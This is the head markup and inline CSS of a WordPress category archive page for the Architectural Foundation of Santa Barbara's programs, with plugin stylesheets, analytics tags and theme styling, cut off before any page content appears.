

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afsb.org/topics/programs/
body_size: 21057
content:
<!-- open output: jupiterx_doctype --><!DOCTYPE html><!-- close output: jupiterx_doctype --><html lang="en-US" data-markup-id="jupiterx_html"><head  data-markup-id="jupiterx_head">	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Programs Archives &#8211; Architectural Foundation of Santa Barbara</title>
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://statswp.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.stripe.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="" fetchpriority="high">
	<link rel="canonical" href="https://afsb.org/topics/programs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Programs Archives &#8211; Architectural Foundation of Santa Barbara" />
	<meta property="og:url" content="https://afsb.org/topics/programs/" />
	<meta property="og:site_name" content="Architectural Foundation of Santa Barbara" />
	<meta property="og:image" content="https://afsb.org/wp-content/uploads/AFSB-logo-281x300.jpg" />
	<meta property="og:image:width" content="281" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://afsb.org/topics/programs/","url":"https://afsb.org/topics/programs/","name":"Programs Archives &#8211; Architectural Foundation of Santa Barbara","isPartOf":{"@id":"https://afsb.org/#website"},"primaryImageOfPage":{"@id":"https://afsb.org/topics/programs/#primaryimage"},"image":{"@id":"https://afsb.org/topics/programs/#primaryimage"},"thumbnailUrl":"https://afsb.org/wp-content/uploads/1-1-e1762377755272.png","breadcrumb":{"@id":"https://afsb.org/topics/programs/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://afsb.org/topics/programs/#primaryimage","url":"https://afsb.org/wp-content/uploads/1-1-e1762377755272.png","contentUrl":"https://afsb.org/wp-content/uploads/1-1-e1762377755272.png","width":754,"height":476},{"@type":"BreadcrumbList","@id":"https://afsb.org/topics/programs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://afsb.org/"},{"@type":"ListItem","position":2,"name":"Programs"}]},{"@type":"WebSite","@id":"https://afsb.org/#website","url":"https://afsb.org/","name":"Architectural Foundation of Santa Barbara","description":"Enhancing our community’s Appreciation of Architecture and the Built Environment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://afsb.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Architectural Foundation of Santa Barbara &raquo; Feed" href="https://afsb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Architectural Foundation of Santa Barbara &raquo; Comments Feed" href="https://afsb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Architectural Foundation of Santa Barbara &raquo; Programs Category Feed" href="https://afsb.org/topics/programs/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://afsb.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768669305' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/post-views-counter/css/frontend.css?ver=1768669305' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=1768669305' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1768669305' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpedon-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1768669305' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://afsb.org/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx/7985be0.css?ver=1768669305' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/96cfde5.css?ver=1768669305' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://afsb.org/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://afsb.org/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://afsb.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://afsb.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://afsb.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://afsb.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://afsb.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://afsb.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768669305' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768669305' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://afsb.org/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8970-css' href='https://afsb.org/wp-content/uploads/elementor/css/post-8970.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://afsb.org/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-blog-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=1768669305' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768669305' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://afsb.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://afsb.org/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-290-css' href='https://afsb.org/wp-content/uploads/elementor/css/post-290.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-897-css' href='https://afsb.org/wp-content/uploads/elementor/css/post-897.css' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://afsb.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1768669305' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://afsb.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768669305' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768669305' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://afsb.org/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-126383509-1&#039; async=&#039;async" id="jupiterx-gtag-script-js"></script>
<script type="text/javascript" id="jupiterx-gtag-script-js-after">
/* <![CDATA[ */
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'UA-126383509-1', { 'anonymize_ip': true });
			
	
//# sourceURL=jupiterx-gtag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://afsb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afsb.org/wp-json/wp/v2/categories/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afsb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17744955420">
</script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-17744955420');
</script><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://statswp.org/stat/s-202449.js"></script><style type="text/css" id="simple-css-output">/* SIMPLE CSS */body { background-color: #fff; }/* ELEMENTS */ol,ul,dl { margin-top: 1rem; margin-bottom: 1rem;}blockquote { padding-left: 2em; border-left: 4px lightgray solid; font-style: italic; color: gray; font-size: 1.2rem; line-height: 1.6;}.elementor-widget p { line-height: 1.6;}/* HEADERS *//* add dark border to post titles set against images */.single-post .jupiterx-post-title { font-family: 'josefin sans', muli, sans-serif; font-size: 2.8rem; color: #fff; font-weight: 500; line-height: 1.2; letter-spacing: .04rem; text-shadow: 1px 1px 4px darkslategrey;}h4,.h4 { font-family: Josefin Sans; font-size: 1.4rem !important; color: #2f4f4f; font-weight: 500; line-height: 1.3; letter-spacing: .04px; text-transform: uppercase; margin: 1.5rem 0 .5rem 0;}.jupiterx-main-header [class*=-title] { font-family: 'josefin sans'; color: white; font-weight: 300; font-size: 1.8rem;}.jupiterx-main-header { font-family: Josefin Sans; padding-top: 2rem; padding-bottom: 2rem; text-transform: uppercase;}.jupiterx-main-header .breadcrumb,.jupiterx-main-header .breadcrumb-item.active { color: #ddb6b6; font-weight: 300; font-size: 1rem;}.jupiterx-main-content { padding: 24px 0; word-wrap: break-word; padding-top: 0;}body:not(.single) .jupiterx-post-title { margin: 3rem 0 2rem 0; font-size: 2.2rem; letter-spacing: .05rem; font-weight: 600; padding-top: 3rem; border-top: 1px #ddd solid;}.single-post .jupiterx-post-title { font-family: 'josefin sans', muli, sans-serif; font-size: 2.8rem; color: #fff; font-weight: 500; line-height: 1.2; letter-spacing: .04rem;}h1.elementor-heading-title { text-shadow: 1px 1px 1px #000;}/* LINKS */.elementor a { -webkit-box-shadow: none; box-shadow: none; text-decoration: none; color: var(--gray);}.elementor-widget-container a { color: steelblue; font-weight: 500;}/* POSTS */.elementor-widget-jet-posts .jet-posts .post-meta { display: none;}.elementor-widget-jet-posts .jet-posts .jet-more { background-color: var(--orange); margin-top: 1rem; color: white !important; border: none;}.elementor-190 .elementor-element.elementor-element-fdf82de .jet-posts .entry-title { text-align: left; margin-top: 1rem;}.wp-block-image figcaption { font-size: 20px;}.elementor-widget-raven-posts .raven-post-title { font-weight: 500; line-height: 1.3; margin-bottom: 1rem;}.single-post .jupiterx-post-navigation-title { text-transform: uppercase; color: #1f769b;}/* NAV */.raven-breakpoint-desktop .raven-nav-menu-main { display: none !important;}.raven-breakpoint-desktop .raven-nav-menu-toggle { display: none !important;}span.fa.fa-bars { padding: 8px 10px; background: black; color: white; border-radius: 5px; margin-right: .5rem;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item { font-family: "Muli", sans-serif; font-weight: 400; color: #333333; text-transform: uppercase; font-size: 16px; background: #fcf8f1; border-radius: 4px;}/* SEARCH *//* search icon */.raven-search-form-full .raven-search-form-button { padding: 8px; background: transparent; color: #555; font-size: 18px; text-shadow: 1px 1px 1px #fff;}.raven-search-form .raven-search-form-close { display: block; position: absolute; top: 50px; right: 50px; padding: 8px; color: #fff; font-size: 40px; line-height: 1; cursor: pointer;}/* BUTTONS */.elementor-widget-button a.elementor-button,.elementor-widget-button .elementor-button { font-weight: 500; font-family: Muli, sans-serif; text-transform: uppercase;}/* EXPERIENCE LEARN GIVE BANNERS */.elementor-520 .elementor-element.elementor-element-540f6d7e .jet-animated-box__title--front,.elementor-520 .elementor-element.elementor-element-c6d9414 .jet-animated-box__title--front,.elementor-520 .elementor-element.elementor-element-c41d438 .jet-animated-box__title--front { background: #96383A; bottom: 8px; color: #ffffff; display: flex; font-size: 35px !important; font-weight: 700; justify-content: center; letter-spacing: 1.9px; margin: 0px 0px -17px 0px; opacity: .9; overflow: hidden; padding: 11px 8px; position: relative; text-transform: uppercase; width: 106%;}.btn-outline-secondary { color: #6c757d; background-color: transparent; background-image: none; border-color: #6c757d; text-transform: uppercase;}/* MODULES */.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title { color: var(--gray); font-family: "Muli", Sans-serif !important; font-weight: 500; margin-top: 1rem;}.elementor-945 .elementor-element.elementor-element-302666f0 .elementor-divider-separator { display: none;}/* FOOTER */.elementor-widget-container a { color: #1f769b; font-weight: 600;}@media screen and (max-width: 768px) { .jet-animated-box { position: relative; margin: 0 .5em; }}/* newsletter signup - footer */input#mce-EMAIL { border-radius: 4px; padding: 4px 10px; border: 1px lightsteelblue solid; margin-top: .25rem;}input#mc-embedded-subscribe { background: #aaa; border-radius: 4px; margin-top: 1rem; padding: 5px 12px 4px 12px; font-size: .9rem; text-transform: uppercase; font-weight: 500; letter-spacing: .03rem;}input#mc-embedded-subscribe:hover { background-color: #777; color: white;}/* newsletter media queries */@media screen and (max-width: 768px) { div#mc_embed_signup { margin: 0 auto; text-align: center; } input#mc-embedded-subscribe { background: #aaa; border-radius: 4px; padding: 6px 15px; margin: 0 auto; margin-top: 1rem; text-align: center; font-weight: 400; text-transform: uppercase; letter-spacing: .03rem; border: 1px #999 solid; } input#mc-embedded-subscribe:hover { background: #666; color: white; } input#mce-EMAIL { border-radius: 4px; padding: 4px 10px; border: 1px lightsteelblue solid; margin: 0 auto; margin-top: .25rem; display: block; }}.elementor-widget-icon-list .elementor-icon-list-icon i { display: none;}/* ALERTL ADJUSTMENT */.elementor-520 .elementor-element.elementor-element-8b4f6e7 .elementor-alert-title { padding-left: 1rem;}.elementor-520 .elementor-element.elementor-element-8b4f6e7 .elementor-alert-description { padding-left: 1rem;}</style><style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;} .wp-block-post-date{display:none !important;} .entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://afsb.org/wp-content/uploads/cropped-AFSB_logo2clrGrn-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://afsb.org/wp-content/uploads/cropped-AFSB_logo2clrGrn-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afsb.org/wp-content/uploads/cropped-AFSB_logo2clrGrn-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://afsb.org/wp-content/uploads/cropped-AFSB_logo2clrGrn-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child) {
    margin-right: 5px !important;
}

.eael-team-members-overlay .eael-team-content{
	    background-color: rgba(255, 255, 255, 0.8) !important;
}
	.eael-team-member-name {
    color: #272727 !important;
}
.eael-team-member-position {
    color: #272727 !important;
}
.eael-team-member-social-link > a {
    color: #f1ba63 !important;
}
.eael-team-content .eael-team-text {
    color: #272727 !important;
}
:focus {
  outline-color: lightblue;
  outline-style: dashed;
  outline-width: thin;
}

li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-516 {
  background: lightblue;
  border-radius: 4px;
}


.jupiterx-subfooter-copyright {
  font-weight: 300;
  color: linen;
  line-height: 2.5;
}


.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated {
  padding: 30px 30px 0;
  margin-bottom: 80px;
}

img.attachment-medium_large.size-medium_large {
  border-radius: 10px;
  border: 1px #aaa solid;
}

.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title {
  color: var(--gray);
  font-family: "Muli", Sans-serif;
  font-weight: 500;
}

		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 